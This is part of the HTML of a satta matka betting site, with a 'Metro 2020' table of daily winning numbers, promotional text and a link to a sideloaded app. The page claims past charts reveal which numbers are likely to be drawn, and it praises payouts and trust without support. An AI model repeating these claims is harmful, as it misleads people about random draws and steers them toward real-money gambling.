                l0-0.7l1.1,1.2l1.7,0.7l1.1,0.6l-0.5-0.7L11.4,11l-0.8-1.6l0-1.7l-0.4-1.2L9.8,5L9.2,3.9l0-1.1l1.3-2.6l-0.3,2.1l0,1.5l0.6,0.8
                l0.8-0.3L14,0.6L13.5,3l0.9-0.5l-1.7,2L12,6.1l0.2,2.2l0.9,2.2l0.8,1.2l-0.2-2.4l0.4-0.7l0,1.3l0.8,2.8l1.8,1.7l-0.3-1.7l0-2.3
                l1,3.6l1,1.1l0.7,1.2l1,0.3l0.7,0l0.9-0.3l0.4-0.9l0.9-1.8l0.2-1.7l0.7-1.7l-0.3,2l-0.1,1.5L23.3,15l2.6-2.2l0.7-1.6l0.3-2.8
                l-0.1-1.1l0.5,1.2l0.1,1.9l0,1.3l2-3.6l0.1-2.5l-0.7-1.8l-1.7-1.7L27.5,2l-0.6-1.6l1.2,1.3l1.2,0.8l0.7,0.6L30.7,3L31,1.9L30.6,0
                l1.1,1.8l0,1.3l-0.4,1.2l0.7,0l0.5-0.6l0.4-1.4l-0.3-0.7l0.7,0.7l-0.1,1.2L33,4.4L31.5,6l-0.7,1.3l0,2L30,10.8L27.4,13l-2.9,2.5
                l-1.1,1.3l1.2-0.6l2-0.7l0.8-0.8l0,0.5l-1.1,1.1l-1,1.2l-0.5,0.9l-1,0.8L23.6,20.4z"/>
        </svg>
        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 49.6 33.7" enable-background="new 0 0 49.6 33.7" xml:space="preserve" class="stag" id="stag3">
              <path class="stags" fill="#262262" d="M46.1,13.2l-1.7,0.6l2.6-2.5l2.6-1.3h-1l-1.4,0.3l-0.4-0.2l0-0.6l-0.7,1l-2.2,2.1l-0.5,0.1l0.1-1.4l0.4-1.2 l1.6-1.9L47.1,7l0.3-0.4l-1.8,0.5l1.1-1.2l-2.3,1.7l-1.1,0.3l-0.1-0.8L43.9,6l-1.2,1l-0.2,1l-0.9,0.9l-0.1,0.5L40.9,10l-0.5-0.4 l0.1-1.9l1.1-3.3l2.2-2.1l-1.1,0.2l-1.7,1.6L40.4,6l-0.5,0.5l0.3-1.7l0.9-1.7l-1.5,1.4l-0.4-0.2l-0.5,3.4l0,4.6l-1.2,2.7l-1,3.4 l-0.4,2.6l-0.7-0.6L35,18.8l-1-1.7l-0.9-2.2L33,15.6l-1-2l-1.6-3l-3.3-4.2l-0.3-0.5l-3-3.4l-1.6-0.7l-2.6-0.3l-2.2,0l-4.4-1.1L8.6,0 L5.8,0.2L2.7,2.4L0.3,5L0,7.4l1.8,5.4l1.7,3.8l0,2l-0.3,1.2l0.3,1l0,2.8L4,24.9L4,30.2l1.2,0.5l0.6-0.5L5.1,27l-0.2-4.1l0.3-2.8 l0.6-3.3l0.5-2l1.2,0.3l0.7,1.7l0,2.8l-0.4,1.7l0.8,1.5l2.3,4.2l1.2,3.7l1.6,0.4l0.6-0.5l-2.2-4.8l-1-2.4l-0.2-2.5l0.6-2.6l0.1-2.6 l1.5-0.3l1.2,0.2l2.7,1.1l1.7,0.9l-0.2,5.2l0.1,3.6L18,30.6l1.2,0.7l0.7-0.5l0-4.4l0.2-1.9l0.6-2.2l0.7,1.6l0.7,1l0.6,4l-0.1,2.7 l1.1,0.2l1.1-0.5l-0.8-2.4L23.2,25l0.2-1.8l-1-2.7v-1.3l3.1,2.6l-0.7,0l1.5,1l-0.5,0l1.8,1.4l-0.8-0.1l1.3,1l-0.4,0.2l1.4,1 l-0.5,0.1l1.5,1.2l0.7,2.1l1.1,2l0.7,1.5l1.6,0.6h0.4l1.3-1.1l0.9-4.2l0.4-2.6l0.5-1.6l1.7,1l1.5,1.1h1.9l1.4-0.7l1.7-1.9l-2.3,1.4 l0.9-1.1l-2.1,1.4l-0.8-0.1l-0.7-0.7l1.5-0.2l0.8-0.6L41.8,24l-1.3,0l1.3-0.8L40,23.5l-1.3-1l0-0.8l0.5-1.2l0.4-0.1l0.9,0.4l1.9,0.1 l2.2-0.9l1.1-0.7l0.6-0.7l-1.2,0.6L43,19.9L41.7,20l-1-0.2l-0.5-0.5l0.1-0.7l0.7-1.2l1.8-1.9l1.9-0.7l2.1-1.1l1.4-1.1l1.2-1.3 l-1.6,1L46.1,13.2z M38.4,19.2l-0.7,1.3l0.1-1.3L38.4,19.2L38.4,19.2z M42,13.9l-1.3,1.8l-1.8,2.7h-0.4l-0.3-0.6l0.8-2.5l1.9-2.5 l1.2-0.9V13.9z"/>
        </svg>
  </div>-->

  <!--  Sun  -->
  <!--<div class="sunMask">  
    <div class="suncrane">
      <div class="sun"><div></div></div></div>
    </div> --> 
  <!-- Clouds -->
  <!--<div class="clouds">
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0" y="0" viewBox="0 0 971.91 106.43" enable-background="new 0 0 971.905 106.431" xml:space="preserve">
          <path fill="#FFFFFF" d="M921.13 37.73c-4.8 0-9.28 1.35-13.08 3.7 -3.16-5.89-9.36-9.89-16.51-9.89 -3.31 0-6.42 0.87-9.12 2.38 -1.46-7.54-6.31-13.86-12.9-17.32 1-0.82 1.65-2.04 1.65-3.44 0-2.46-1.99-4.45-4.46-4.45 -1.87 0-3.47 1.16-4.13 2.8 -0.56-0.16-1.14-0.25-1.75-0.25 -2.11 0-3.97 1.03-5.13 2.61 -12.7 1.14-22.66 11.81-22.66 24.81 0 0.32 0.01 0.64 0.02 0.96 -3.4-1.98-7.35-3.12-11.56-3.12 -2.81 0-5.49 0.5-7.98 1.42 -2.84-6.41-9.24-10.88-16.7-10.88 -9.76 0-17.7 7.65-18.22 17.28 -1.12-0.21-2.28-0.33-3.46-0.33 -8.38 0-15.47 5.5-17.86 13.09 -1.44-0.35-2.94-0.56-4.48-0.56 -1.48 0-2.92 0.19-4.3 0.52 -3.43-4.14-8.62-6.78-14.42-6.78 -0.18 0-0.35 0.02-0.53 0.03 -1.46-1.35-3.42-2.18-5.57-2.18 -4.54 0-8.22 3.68-8.22 8.22 0 0.19 0.02 0.39 0.03 0.57 -1.07 1.27-1.97 2.69-2.68 4.22 -2.31-1.02-4.87-1.6-7.56-1.6 -1.07 0-2.11 0.11-3.12 0.28 -1.49-3.76-3.86-7.08-6.87-9.69 1.93-0.49 3.36-2.22 3.36-4.3 0-2.46-1.99-4.45-4.45-4.45 -1.22 0-2.33 0.5-3.14 1.29 -1.39-1.25-3.22-2.02-5.24-2.02 -2.67 0-5.03 1.34-6.45 3.38 -0.15 0-0.29-0.01-0.44-0.01 -9.5 0-17.77 5.31-21.99 13.12 -1.82-0.42-3.72-0.65-5.68-0.65 -3.21 0-6.27 0.61-9.09 1.71 -2.04-8.14-9.38-14.17-18.14-14.17 -0.42 0-0.83 0.04-1.25 0.06 -3.32-4.57-8.69-7.55-14.77-7.55 -2.38 0-4.65 0.47-6.74 1.3 0-0.02 0-0.05 0-0.08 0-7.1-3.48-13.38-8.82-17.25 -0.06-0.36-0.15-0.71-0.26-1.05 0.92-0.86 1.51-2.08 1.51-3.44 0-2.61-2.11-4.72-4.72-4.72 -1.76 0-3.28 0.98-4.09 2.41 -0.21-0.02-0.42-0.03-0.63-0.03 -2.5 0-4.74 1.11-6.26 2.85 -10.87 0.98-19.4 10.11-19.4 21.24 -10.36 0-19.25 6.31-23.04 15.3 -0.64-0.07-1.29-0.1-1.95-0.1 -5.11 0-9.74 2.05-13.11 5.37 -3.37-3.28-7.97-5.31-13.05-5.31 -2.58 0-5.04 0.52-7.28 1.47 0.12-0.47 0.19-0.96 0.19-1.47 0-2.19-1.18-4.1-2.93-5.15 0.91-0.67 1.5-1.74 1.5-2.95 0-2.03-1.65-3.68-3.68-3.68 -1.47 0-2.73 0.87-3.32 2.11 -0.41-0.09-0.83-0.14-1.27-0.14 -2.7 0-4.97 1.87-5.58 4.38 -0.52-0.04-1.03-0.08-1.56-0.08 -5.96 0-11.26 2.8-14.69 7.14 -2.22-1.89-5.1-3.03-8.25-3.03 -1.72 0-3.36 0.35-4.86 0.96 -3.1-2.27-6.91-3.63-11.04-3.63 -0.22 0-0.43 0.03-0.65 0.03 -1.51-1.7-3.71-2.78-6.17-2.78 -4.18 0-7.62 3.1-8.17 7.13 -1.21-0.24-2.46-0.37-3.74-0.37 -1.82 0-3.58 0.27-5.24 0.76 -4.57-5.89-11.71-9.69-19.75-9.69 -6.02 0-11.55 2.13-15.86 5.68 -0.98-2.51-2.47-4.75-4.36-6.6 0.61-1.15 0.96-2.46 0.96-3.86 0-4.56-3.7-8.26-8.26-8.26 -4.11 0-7.51 3.01-8.14 6.94 -7.6 0.96-13.77 6.46-15.71 13.71 -6.24 0.17-11.73 3.38-15 8.22 -2.15-1.35-4.68-2.14-7.4-2.14 -4.95 0-9.28 2.58-11.76 6.46 -1.73-1.48-3.98-2.37-6.44-2.37 -5.49 0-9.94 4.45-9.94 9.94 0 5.49 4.45 9.94 9.94 9.94 2.48 0 4.74-0.91 6.49-2.42 2.49 3.84 6.8 6.38 11.71 6.38 3.32 0 6.36-1.16 8.75-3.09 3.43 3.98 8.5 6.51 14.17 6.51 1.53 0 3.02-0.2 4.44-0.55 2.96 9.01 11.43 15.52 21.42 15.52 8.11 0 15.21-4.28 19.18-10.7 1.86 0.44 3.81 0.69 5.81 0.69 6.12 0 11.73-2.2 16.07-5.86 2.65 1.44 5.69 2.26 8.92 2.26 4.92 0 9.38-1.91 12.72-5.01 1.89 0.64 3.9 1 6.01 1 6.89 0 12.89-3.73 16.14-9.27 2.31-0.04 4.47-0.7 6.32-1.82 3.2 5.75 9.33 9.65 16.37 9.65 3.18 0 6.18-0.8 8.8-2.2 3.41 4.67 8.9 7.72 15.12 7.72 5.11 0 9.74-2.05 13.12-5.37 3.37 3.28 7.97 5.31 13.05 5.31 5.21 0 9.92-2.13 13.31-5.56 3.49 1.85 7.46 2.9 11.68 2.9 6.94 0 13.22-2.83 17.75-7.4 4.53 4.57 10.81 7.4 17.75 7.4 7.91 0 14.96-3.68 19.54-9.42 2.97 1.99 6.55 3.15 10.39 3.15 0.76 0 1.51-0.06 2.25-0.15 0 0.05 0 0.1 0 0.15 0 13.8 11.19 24.99 24.99 24.99 9.5 0 17.77-5.31 21.99-13.12 1.83 0.42 3.72 0.66 5.68 0.66 4.51 0 8.74-1.2 12.4-3.29 3.43 3.85 8.41 6.29 13.97 6.29 7.53 0 14-4.45 16.98-10.86 2.31 1.02 4.87 1.6 7.56 1.6 1.48 0 2.92-0.19 4.31-0.52 3.44 4.14 8.62 6.78 14.42 6.78 8.38 0 15.47-5.5 17.86-13.09 1.44 0.35 2.94 0.56 4.48 0.56 0.66 0 1.31-0.04 1.95-0.1 3.79 8.99 12.68 15.3 23.04 15.3 9.91 0 18.48-5.77 22.52-14.14 4.74-0.23 9.1-1.9 12.66-4.57 3.17 5.83 9.35 9.79 16.46 9.79 4.35 0 8.34-1.5 11.52-3.98 4.05 6.56 11.31 10.93 19.59 10.93 9.43 0 17.53-5.67 21.08-13.79 4.48 4.24 10.52 6.85 17.17 6.85 13.8 0 24.99-11.19 24.99-24.99C946.12 48.91 934.93 37.73 921.13 37.73z"/><circle fill="#FFFFFF" cx="960.41" cy="48" r="11.5"/><circle fill="#FFFFFF" cx="906.98" cy="27.04" r="4.48"/><circle fill="#FFFFFF" cx="712.09" cy="35.81" r="1.6"/><circle fill="#FFFFFF" cx="706.68" cy="39.5" r="2.38"/><circle fill="#FFFFFF" cx="749.62" cy="38.08" r="1.6"/><circle fill="#FFFFFF" cx="874.38" cy="7.95" r="2.67"/><circle fill="#FFFFFF" cx="881.32" cy="1.6" r="1.6"/><circle fill="#FFFFFF" cx="739.82" cy="42.75" r="2.38"/><circle fill="#FFFFFF" cx="387.78" cy="30.12" r="2.85"/><circle fill="#FFFFFF" cx="448.92" cy="43.32" r="2.85"/><circle fill="#FFFFFF" cx="507.38" cy="39.6" r="2.3"/><circle fill="#FFFFFF" cx="455.5" cy="39.33" r="1.62"/><circle fill="#FFFFFF" cx="513.18" cy="35.98" r="1.29"/><circle fill="#FFFFFF" cx="393.99" cy="26.17" r="1.77"/><circle fill="#FFFFFF" cx="293.43" cy="71.71" r="6.3"/><circle fill="#FFFFFF" cx="600.09" cy="9.25" r="2.64"/><circle fill="#FFFFFF" cx="604.56" cy="4.61" r="0.95"/><circle fill="#FFFFFF" cx="5.05" cy="70.67" r="5.05"/><circle fill="#FFFFFF" cx="126.02" cy="34.72" r="3.03"/><circle fill="#FFFFFF" cx="132.07" cy="31.76" r="1.49"/><path fill="#FFFFFF" d="M164.03 60.77c-2.1 0-4.07 0.53-5.79 1.45 -2.83-4.55-7.86-7.59-13.62-7.59 -3.69 0-7.09 1.26-9.8 3.36 -2.48-3.91-6.35-6.82-10.93-8.06 -0.25-1.4-0.64-2.75-1.18-4.03 0.72-1.13 1.15-2.47 1.15-3.91 0-4.02-3.26-7.27-7.27-7.27 -1.33 0-2.57 0.36-3.65 0.99 -2.53-1.19-5.34-1.87-8.33-1.87 -6.98 0-13.09 3.66-16.57 9.15 -4.23-3.29-9.54-5.25-15.32-5.25 -10.36 0-19.25 6.31-23.04 15.3 -0.64-0.07-1.29-0.1-1.95-0.1 -6.14 0-11.58 2.97-14.99 7.54 -1.54-0.7-3.25-1.1-5.05-1.1 -6.78 0-12.28 5.5-12.28 12.28s5.5 12.28 12.28 12.28c1.8 0 3.51-0.4 5.05-1.1 3.41 4.57 8.85 7.54 14.99 7.54 5.21 0 9.92-2.13 13.31-5.56 3.49 1.85 7.46 2.9 11.68 2.9 0.41 0 0.81-0.01 1.22-0.03 4.29 7.59 12.43 12.71 21.76 12.71 9.74 0 18.18-5.58 22.3-13.72 0.34 0.02 0.67 0.05 1.01 0.05 5.25 0 9.99-2.17 13.4-5.65 2.94 3.46 7.32 5.66 12.21 5.66 4.36 0 8.3-1.74 11.19-4.56 2.18 1.97 5.05 3.17 8.22 3.17 6.78 0 12.28-5.5 12.28-12.28S170.82 60.77 164.03 60.77z"/></svg>
  </div>-->

  <!-- Lighting -->
  <!--<div class="lighting">
        <div class="suncrane">
              <svg version="1.1" id="lensFlare" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 684.9 116" enable-background="new 0 0 684.9 116" xml:space="preserve">
                    <polygon opacity="0.2" fill="#F9BB70" points="33.5,116 0,58 33.5,0 100.5,0 134,58 100.5,116 "/>
                    <polygon opacity="0.2" fill="#F9BB70" points="86,96.5 63.7,58 86,19.5 130.4,19.5 152.6,58 130.4,96.5 "/>
                    <polygon opacity="0.3" fill="#EF519A" points="160.5,68.1 154.7,58 160.5,47.9 172.2,47.9 178.1,58 172.2,68.1 "/>
                    <polygon opacity="0.6833" fill="#F9BB70" points="280.9,62.1 278.6,58 280.9,53.9 285.7,53.9 288,58 285.7,62.1 "/>
                    <polygon opacity="0.4" fill="#F9BB70" points="221,72.9 212.4,58 221,43.1 238.2,43.1 246.7,58 238.2,72.9 "/>
                    <polygon opacity="0.2" fill="#F9BB70" points="651.4,0 684.9,58 651.4,116 584.4,116 550.9,58 584.4,0 "/>
                    <polygon opacity="0.2" fill="#F9BB70" points="598.9,19.5 621.1,58 598.9,96.5 554.4,96.5 532.2,58 554.4,19.5 "/>
                    <polygon opacity="0.3" fill="#EF519A" points="524.4,47.9 530.2,58 524.4,68.1 512.7,68.1 506.8,58 512.7,47.9 "/>
                    <polygon opacity="0.6833" fill="#F9BB70" points="403.9,53.9 406.3,58 403.9,62.1 399.2,62.1 396.9,58 399.2,53.9 "/>
                    <polygon opacity="0.4" fill="#F9BB70" points="463.9,43.1 472.5,58 463.9,72.9 446.7,72.9 438.1,58 446.7,43.1 "/>
              </svg>
        </div> 
  </div>-->

  <!-- Vignette -->
 <!-- <div class="vignette"></div>--> 

  <!-- Sun on lake twinkles -->
  <!--<div class="twinkleWrap">
        <div class="twinkles">
              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 28.2 75.1" enable-background="new 0 0 28.2 75.1" xml:space="preserve" id="twinkle1">
                    <g>
                      <circle fill="#FFFFFF" cx="16.7" cy="1.2" r="1.2"/>
                      <circle fill="#FFFFFF" cx="11" cy="21.1" r="1.2"/>
                      <circle fill="#FFFFFF" cx="22.9" cy="46.8" r="1.2"/>
                      <circle fill="#FFFFFF" cx="10.7" cy="40.3" r="1.2"/>
                      <circle fill="#FFFFFF" cx="14.1" cy="73.9" r="1.2"/>
                      <circle fill="#FFFFFF" cx="27" cy="30" r="1.2"/>
                      <circle fill="#FFFFFF" cx="1.2" cy="30" r="1.2"/>
                    </g>
              </svg>
              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 28.2 75.1" enable-background="new 0 0 28.2 75.1" xml:space="preserve" id="twinkle2">
                    <g>
                      <circle fill="#FFFFFF" cx="22.4" cy="1.2" r="1.2"/>
                      <circle fill="#FFFFFF" cx="14.1" cy="26.2" r="1.2"/>
                      <circle fill="#FFFFFF" cx="15.3" cy="41.5" r="1.2"/>
                      <circle fill="#FFFFFF" cx="7" cy="54.8" r="1.2"/>
                      <circle fill="#FFFFFF" cx="23.1" cy="73.9" r="1.2"/>
                      <circle fill="#FFFFFF" cx="27" cy="15.5" r="1.2"/>
                      <circle fill="#FFFFFF" cx="1.2" cy="22.4" r="1.2"/>
                    </g>
              </svg>
              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 28.2 75.1" enable-background="new 0 0 28.2 75.1" xml:space="preserve" id="twinkle3">
                    <g>
                      <circle fill="#FFFFFF" cx="9.4" cy="1.2" r="1.2"/>
                      <circle fill="#FFFFFF" cx="19.2" cy="21.1" r="1.2"/>
                      <circle fill="#FFFFFF" cx="12.9" cy="36.1" r="1.2"/>
                      <circle fill="#FFFFFF" cx="7" cy="62.1" r="1.2"/>
                      <circle fill="#FFFFFF" cx="16.8" cy="44.3" r="1.2"/>
                      <circle fill="#FFFFFF" cx="10.7" cy="73.9" r="1.2"/>
                      <circle fill="#FFFFFF" cx="27" cy="48" r="1.2"/>
                      <circle fill="#FFFFFF" cx="1.2" cy="34.9" r="1.2"/>
                    </g>
              </svg>
        </div>
  </div>-->

  <!-- noise overlay -->
  <!--<div class="noise active"></div>-->

  <!-- sprites -->
  <!--<div class="spriteWrap"></div>-->

</div>
<script type="text/javascript">
        var mybutton = document.getElementById("myBtn");
        window.onscroll = function() {scrollFunction()};
        function topFunction() {
          document.body.scrollTop = 0;
          document.documentElement.scrollTop = 0;
        }
        function scrollWin() {
          window.scrollBy(0, 20000);
        }
    </script> 
 <div class="wrapper" style="position: relative;">
    <div class="page-header header-filter contactus-3">
        <div class="page-header-image" ></div>
        <div class="container">
            <div class="row">
                <div class="col-md-12 text-center">
                    <h1 class="title">Dpboss Online</h1>
                      <p>Dpboss Online is a popular game in the satta industry. Satta Matka is a type of lottery game that originated in Mumbai, India, in the 1960s. Over time, the game has evolved and expanded, and it is now widely available online. Dpbosses is a platform to known for its user-friendly interface, reliable results, and fast payouts. Dpboss Satta Matka games include traditional games like Milan Star Line, Dubai Star Line, Kalyan Star Line, and more. Dpbosses also offers a range of other online games, These games are designed to provide players with a fun gaming experience, while also offering the chance to win real money. The platform is trusted by thousands of players across India, and its popularity continues to grow.</p> <br>
                
                </div>
                 <div class="col-md-12 text-center">
                      <button class="btn btn-primary" onclick="scrollWin()">Go to bottom</button>
                </div>
            </div>
        </div>
    </div>
    <div class="main" ><style>
    .table>tbody>tr>td  {
    padding: 12px 7px;
    vertical-align: middle;
    color: #000;
}

  @media screen and (max-width: 640px) {
          .home-table td, .home-table th{
            font-size: 11px !important;
            padding: 5px 0px;
            font-weight: bold;
          }
        }
        .home-table th{
        background-color: #1f2251;
        color:white;
    }
</style>
 <div class="pricing-6 section-pricing-6 section-image" id="pricing-6">
        <div class="container">
            <h2 class="title text-center">METRO 2020 CHART</h2>
            <div class="main_content">
                                        <p style="margin:15px 0px;">The Metro Satta Chart is a record of the winning numbers in the Metro Satta game. The game is played in India and is very popular. Dpboss Matka game is similar to the lottery, where players pick numbers from 1 to 99. If the player's chosen numbers match the winning numbers, they win a prize. The Metro Satta Chart is updated every day, so players can check their numbers against the previous day's winning numbers. </p>
                            </div>
            <div class="row">
                <div class="col-md-12 ml-auto mr-auto">
                    
                    <div class="table-responsive">
                        <table class="table home-table text-center" style="width: 100%;background: #efefef;border-radius: 10px;overflow: hidden;"><tr class='tr-hover'><th>Date</th><th>Jan</th><th>Feb</th><th>Mar</th><th>Apr</th><th>May</th><th>Jun</th><th>Jul</th><th>Aug</th><th>Sep</th><th>Oct</th><th>Nov</th><th>Dec</th></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>1</td><td>--</td><td>--</td><td>--</td><td>--</td><td>--</td><td>--</td><td>--</td><td>--</td><td>--</td><td>--</td><td>--</td><td>--</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>2</td><td>77</td><td>03</td><td>57</td><td>86</td><td>81</td><td>60</td><td>36</td><td>90</td><td>02</td><td>56</td><td>65</td><td>30</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>3</td><td>74</td><td>33</td><td>65</td><td>82</td><td>11</td><td>43</td><td>18</td><td>32</td><td>58</td><td>89</td><td>04</td><td>49</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>4</td><td>09</td><td>72</td><td>74</td><td>77</td><td>75</td><td>94</td><td>95</td><td>50</td><td>75</td><td>65</td><td>31</td><td>72</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>5</td><td>73</td><td>47</td><td>69</td><td>16</td><td>58</td><td>77</td><td>73</td><td>15</td><td>14</td><td>98</td><td>64</td><td>91</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>6</td><td>83</td><td>99</td><td>88</td><td>46</td><td>26</td><td>80</td><td>62</td><td>08</td><td>96</td><td>36</td><td>12</td><td>58</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>7</td><td>27</td><td>57</td><td>83</td><td>83</td><td>07</td><td>52</td><td>28</td><td>84</td><td>64</td><td>01</td><td>89</td><td>21</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>8</td><td>39</td><td>60</td><td>55</td><td>83</td><td>31</td><td>90</td><td>31</td><td>21</td><td>86</td><td>52</td><td>26</td><td>60</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>9</td><td>47</td><td>96</td><td>95</td><td>04</td><td>92</td><td>63</td><td>56</td><td>97</td><td>93</td><td>83</td><td>06</td><td>86</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>10</td><td>37</td><td>09</td><td>87</td><td>57</td><td>66</td><td>50</td><td>17</td><td>13</td><td>20</td><td>17</td><td>73</td><td>13</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>11</td><td>32</td><td>37</td><td>45</td><td>10</td><td>82</td><td>81</td><td>72</td><td>42</td><td>57</td><td>21</td><td>52</td><td>89</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>12</td><td>82</td><td>61</td><td>14</td><td>48</td><td>05</td><td>44</td><td>06</td><td>76</td><td>40</td><td>65</td><td>36</td><td>94</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>13</td><td>83</td><td>67</td><td>15</td><td>11</td><td>90</td><td>27</td><td>43</td><td>58</td><td>15</td><td>93</td><td>01</td><td>23</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>14</td><td>63</td><td>33</td><td>46</td><td>27</td><td>31</td><td>73</td><td>20</td><td>91</td><td>79</td><td>34</td><td>90</td><td>52</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>15</td><td>72</td><td>58</td><td>70</td><td>95</td><td>46</td><td>14</td><td>87</td><td>--</td><td>03</td><td>78</td><td>62</td><td>39</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>16</td><td>72</td><td>45</td><td>56</td><td>34</td><td>79</td><td>98</td><td>65</td><td>29</td><td>65</td><td>45</td><td>72</td><td>16</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>17</td><td>07</td><td>77</td><td>66</td><td>04</td><td>92</td><td>02</td><td>50</td><td>56</td><td>48</td><td>29</td><td>40</td><td>68</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>18</td><td>09</td><td>46</td><td>72</td><td>75</td><td>15</td><td>64</td><td>26</td><td>40</td><td>19</td><td>18</td><td>21</td><td>90</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>19</td><td>73</td><td>59</td><td>77</td><td>41</td><td>50</td><td>26</td><td>73</td><td>78</td><td>95</td><td>47</td><td>82</td><td>82</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>20</td><td>84</td><td>61</td><td>82</td><td>63</td><td>69</td><td>38</td><td>04</td><td>82</td><td>28</td><td>75</td><td>68</td><td>54</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>21</td><td>30</td><td>04</td><td>67</td><td>10</td><td>48</td><td>65</td><td>54</td><td>01</td><td>32</td><td>64</td><td>13</td><td>25</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>22</td><td>87</td><td>74</td><td>12</td><td>83</td><td>21</td><td>84</td><td>92</td><td>18</td><td>85</td><td>03</td><td>85</td><td>64</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>23</td><td>93</td><td>59</td><td>73</td><td>41</td><td>82</td><td>46</td><td>35</td><td>54</td><td>05</td><td>20</td><td>29</td><td>35</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>24</td><td>72</td><td>17</td><td>93</td><td>91</td><td>35</td><td>51</td><td>10</td><td>25</td><td>67</td><td>52</td><td>56</td><td>18</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>25</td><td>57</td><td>77</td><td>63</td><td>64</td><td>24</td><td>92</td><td>87</td><td>60</td><td>51</td><td>41</td><td>93</td><td>86</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>26</td><td>56</td><td>92</td><td>90</td><td>52</td><td>56</td><td>76</td><td>21</td><td>46</td><td>13</td><td>45</td><td>67</td><td>45</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>27</td><td>72</td><td>36</td><td>98</td><td>76</td><td>62</td><td>35</td><td>60</td><td>02</td><td>31</td><td>90</td><td>35</td><td>64</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>28</td><td>62</td><td>14</td><td>02</td><td>28</td><td>91</td><td>03</td><td>66</td><td>93</td><td>51</td><td>02</td><td>74</td><td>87</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>29</td><td>55</td><td>88</td><td>82</td><td>47</td><td>31</td><td>61</td><td>42</td><td>28</td><td>75</td><td>89</td><td>41</td><td>09</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>30</td><td>71</td><td>--</td><td>36</td><td>39</td><td>28</td><td>87</td><td>75</td><td>19</td><td>44</td><td>65</td><td>67</td><td>42</td></tr><tr class='tr-hover'><tr ><td style='background-color:#388eb7;color:white;'>31</td><td>22</td><td>--</td><td>15</td><td>--</td><td>01</td><td>--</td><td>06</td><td>63</td><td>--</td><td>72</td><td>--</td><td>28</td></tr></table>                        
                    </div>
                </div>
            </div>
            <div class="main_content">
                                        <p style="margin:15px 0px;">The chart also shows the jackpot amount for each day. Players can use the Metro Satta Chart to help them choose their numbers for the game. The chart can be used to see which numbers are most likely to be drawn, and which ones have been drawn recently. Players can also use the Balaji Day Jodi Chart to see which patterns are emerging in the game.</p>
                            </div>
        </div>
      </div>
<!-- Chart Section End -->
      <div class="pricing-6 section-pricing-6 section-image">
        <div class="container text-center">
              <button class="btn btn-primary" onclick="topFunction()" id="myBtn">Go to top</button>
        </div>
      </div>

          </div>
            <footer class="footer footer-big footer-white" style="background-color: #1f2251;">
                <div class="container">
                    <div class="row justify-content-center">
                        <div class="col-lg-8 col-md-12">
                          <h3 class="text-center">Summary</h3>
                          <h4 class="description">
                            You Can check out dpbosses.com Website and a look at your Satta Matka results. The absolute best and precise outcomes.
                          </h4>
                        </div>
                      </div>
                      
                      <div class="col-md-12 text-center py-3">
                               <a href='Javascript:void(0);' class='download-apk'> 
                                    <img src="app-button.png" alt="app-button" loading="lazy" width="200px" height="60px">
                                </a>
                            </div>
                      <div class="col-md-12 text-center py-2">
                          <div class='app-downloads-count' style="padding-top: 20px;">
                                                        <span style="border: 2px solid;padding: 10px 15px;font-size: 25px;font-weight: bold;letter-spacing: 10px;color: #fff;">344679</span>
                        </div>
                      </div>
                      
                    <ul class="pull-left">
                        <li>
                            <a class="btn btn-primary" href="https://dpbosses.com/"  aria-label="Home">
                            Home
                            </a>
                        </li>
                        <li>
                            <a class="btn btn-primary" href="https://dpbosses.com/blog.php" aria-label="Blog">
                            Blog
                            </a>
                        </li>
                        
                    </ul>
                    <div class="copyright pull-right">
                        Copyright ©
                          2026                        <script>
                          /*  document.write(new Date().getFullYear())*/
                        </script>&nbsp;dpbosses.com All Rights Reserved.
                    </div>
                     <div class="py-3">
           
              <div class="up-index">
                <a class="Appbtn download-apk " href="https://dpbosses.com/os-games_v32.4.apk" aria-label="Download App" title="Download App">
                  <p class="downloadNow">Download App</p>
                </a>
                
              </div>
                </div>
                
                 

                
            </footer>
           

        </div>
    </body>
